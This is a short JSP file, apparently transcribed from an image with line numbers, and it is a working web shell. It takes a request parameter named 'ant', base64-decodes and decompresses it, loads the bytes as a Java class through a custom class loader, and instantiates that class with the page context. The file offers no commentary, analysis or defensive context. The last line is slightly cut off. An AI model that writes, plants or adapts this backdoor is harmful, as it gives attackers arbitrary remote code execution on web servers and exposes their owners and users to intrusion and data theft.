 1 <%@page import="java.util.*,java.io.*,java.util.zip.*"%>
2 <%!
3   class U extends ClassLoader {
4     U(ClassLoader c) {
5       super(c);
6     }
7     public Class g(byte[] b) {
8       return super.defineClass(b, 0, b.length);
9     }
10   }
11   public byte[] decompress(byte[] data) {
12     byte[] output = new byte[0];
13     Inflater dc = new Inflater();
14     dc.reset();
15     dc.setInput(data);
16     ByteArrayOutputStream o = new ByteArrayOutputStream(data.length);
17     try {
18       byte[] buf = new byte[1024];
19       while (!dc.finished()) {
20         int i = dc.inflate(buf);
21         o.write(buf, 0, i);
22       }
23       output = o.toByteArray();
24     } catch (Exception e) {
25         output = data;
26         e.printStackTrace();
27     } finally {
28       try {
29           o.close();
30       } catch (IOException e) {
31           e.printStackTrace();
32       }
33     }
34     dc.end();
35     return output;
36   }
37   public byte[] base64Decode(String str) throws Exception {
38     try {
39       Class clazz = Class.forName("sun.misc.BASE64Decoder");
40       return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
41     } catch (Exception e) {
42       Class clazz = Class.forName("java.util.Base64");
43       Object decoder = clazz.getMethod("getDecoder").invoke(null);
44       return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
45     }
46   }
47 %>
48 <%
49   String cls = request.getParameter("ant");
50   if (cls != null) {
51     new U(this.getClass().getClassLoader()).g(decompress(base64Decode(cls))).newInstance().equals(pageContext);
52   }
53 %